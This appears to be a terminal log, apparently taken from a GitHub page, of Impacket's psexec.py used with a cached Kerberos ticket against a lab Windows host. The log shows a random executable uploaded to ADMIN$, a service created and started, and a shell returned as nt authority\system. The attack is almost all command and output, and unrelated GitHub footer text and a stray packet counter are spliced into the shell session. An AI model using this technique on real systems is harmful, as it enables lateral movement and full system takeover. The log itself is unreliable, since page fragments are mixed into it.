 root@kali01:~# psexec.py -k ws02.lab.local -debug -no-pass
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[+] StringBinding ncacn_np:ws02.lab.local[\pipe\svcctl]
[+] Using Kerberos Cache: lkys.ccache
[+] Domain retrieved from CCache: lab.local
[+] Returning cached credential for CIFS/WS02.LAB.LOCAL@LAB.LOCAL
[+] Using TGS from cache
[+] Username retrieved from CCache: lkys
[*] Requesting shares on ws02.lab.local.....
[*] Found writable share ADMIN$
[*] Uploading file UoOmLyuA.exe
[*] Opening SVCManager on ws02.lab.local.....
[*] Creating service ezYZ on ws02.lab.local.....
[*] Starting service ezYZ.....
[+] Using Kerberos Cache: lkys.ccache
[+] Domain retrieved from CCache: lab.local
[+] Returning cached credential for CIFS/WS02.LAB.LOCAL@LAB.LOCAL
[+] Using TGS from cache
[+] Username retrieved from CCache: lkys
[+] Using Kerberos Cache: lkys.ccache
[+] Domain retrieved from CCache: lab.local
[+] Returning cached credential for CIFS/WS02.LAB.LOCAL@LAB.LOCAL
[+] Using TGS from cache
[+] Username retrieved from CCache: lkys
[!] Press help for extra shell commands
[+] Using Kerberos Cache: lkys.ccache
[+] Domain retrieved from CCache: lab.local
[+] Returning cached credential for CIFS/WS02.LAB.LOCAL@LAB.LOCAL
[+] Using TGS from cache
[+] Username retrieved from CCache: lkys
Microsoft Windows [Version 10.0.17134.648]
Packets: 494472
(c) 2018 Microsoft Corporation. All rights reserved.
Enterprise Atom
C:\Windows\system32>whoami
nt authority\system
Case studies Electron
Pricing GitHub Desktop
C:\Windows\system32>